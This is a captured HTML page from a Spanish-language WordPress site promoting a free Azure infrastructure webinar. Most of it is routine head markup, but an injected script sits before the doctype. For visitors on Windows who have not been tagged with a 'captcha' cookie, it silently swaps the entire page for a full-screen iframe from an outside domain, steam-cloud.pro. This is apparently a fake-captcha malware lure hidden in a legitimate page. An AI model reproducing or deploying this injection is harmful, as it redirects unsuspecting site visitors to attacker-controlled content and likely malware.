

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tincorp.net/fbr-captura-webinar-seminario-azure/
body_size: 114234
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>FBR Captura Webinar Seminario Azure - Tincorp</title>
<meta name="description" content="– Seminario Gratuito #1: Azure IaaS: El Poder de la Infraestructura en la Nube."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tincorp.net/fbr-captura-webinar-seminario-azure/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FBR Captura Webinar Seminario Azure - Tincorp" />
<meta property="og:description" content="– Seminario Gratuito #1: Azure IaaS: El Poder de la Infraestructura en la Nube." />
<meta property="og:url" content="https://tincorp.net/fbr-captura-webinar-seminario-azure/" />
<meta property="og:site_name" content="Tincorp" />
<meta property="og:updated_time" content="2024-02-26T22:25:45+00:00" />
<meta property="og:image" content="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg" />
<meta property="og:image:secure_url" content="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="FBR Captura Webinar Seminario Azure" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:video" content="https://www.youtube.com/embed/XHOmBV4js_E" />
<meta property="video:duration" content="16" />
<meta property="og:video" content="https://www.youtube.com/embed/xbFVs2i6-Sw" />
<meta property="video:duration" content="4283" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FBR Captura Webinar Seminario Azure - Tincorp" />
<meta name="twitter:description" content="– Seminario Gratuito #1: Azure IaaS: El Poder de la Infraestructura en la Nube." />
<meta name="twitter:image" content="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tincorp.net/#organization","name":"Tincorp","url":"https://tincorp.net","logo":{"@type":"ImageObject","@id":"https://tincorp.net/#logo","url":"https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png","contentUrl":"https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png","caption":"Tincorp","inLanguage":"es","width":"1920","height":"1080"}},{"@type":"WebSite","@id":"https://tincorp.net/#website","url":"https://tincorp.net","name":"Tincorp","alternateName":"Tincorp soluciones en la nube microsoft","publisher":{"@id":"https://tincorp.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tincorp.net/wp-content/uploads/2022/12/logo-tincorp.png","url":"https://tincorp.net/wp-content/uploads/2022/12/logo-tincorp.png","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#webpage","url":"https://tincorp.net/fbr-captura-webinar-seminario-azure/","name":"FBR Captura Webinar Seminario Azure - Tincorp","datePublished":"2023-11-26T15:25:58+00:00","dateModified":"2024-02-26T22:25:45+00:00","isPartOf":{"@id":"https://tincorp.net/#website"},"primaryImageOfPage":{"@id":"https://tincorp.net/wp-content/uploads/2022/12/logo-tincorp.png"},"inLanguage":"es"},{"@type":"VideoObject","name":"Video Placeholder","description":"\u2013 Seminario Gratuito #1: Azure IaaS: El Poder de la Infraestructura en la Nube.","uploadDate":"2019-01-23T01:41:21-08:00","thumbnailUrl":"https://tincorp.net/wp-content/uploads/2023/10/video-placeholder-1.jpg","embedUrl":"https://www.youtube.com/embed/XHOmBV4js_E","duration":"PT0M16S","width":"1280","height":"720","isFamilyFriendly":"1","@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#schema-62713","isPartOf":{"@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#webpage"},"publisher":{"@id":"https://tincorp.net/#organization"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#webpage"}},{"@type":"VideoObject","name":"Seminario Web - Seguridad Inform\u00e1tica en el Teletrabajo.","description":"\u00bfTu informaci\u00f3n est\u00e1 Segura con Teletrabajo?Si te gust\u00f3 el Video, D\u00e9janos un LIKE y \u00a1SUSCR\u00cdBETE AHORA! Para estar al tanto de los nuevos videos que hacemos p...","uploadDate":"2020-03-27","thumbnailUrl":"https://tincorp.net/wp-content/uploads/2023/10/seminario-web-seguridad-informat.jpg","embedUrl":"https://www.youtube.com/embed/xbFVs2i6-Sw","duration":"PT71M23S","width":"1280","height":"720","isFamilyFriendly":"1","@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#schema-62714","isPartOf":{"@id":"https://tincorp.net/fbr-captura-webinar-seminario-azure/#webpage"},"publisher":{"@id":"https://tincorp.net/#organization"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Feed" href="https://tincorp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Feed de los comentarios" href="https://tincorp.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tincorp &raquo; Comentario FBR Captura Webinar Seminario Azure del feed" href="https://tincorp.net/fbr-captura-webinar-seminario-azure/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tincorp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://tincorp.net/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=4.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://tincorp.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5.css?ver=1769067834' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tincorp.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInRight-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInRight.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-lightSpeedIn-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://tincorp.net/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-6862-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6862.css?ver=1769103200' media='all' />
<link rel='stylesheet' id='elementor-post-11431-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-11431.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-4602-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4602.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-4606-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4606.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-4609-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4609.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-4617-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4617.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-4620-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-4620.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-5700-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5700.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-5702-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5702.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-5704-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5704.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-5706-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-5706.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6653-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6653.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6654-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6654.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6646-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6646.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6647-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6647.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6648-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6648.css?ver=1769067835' media='all' />
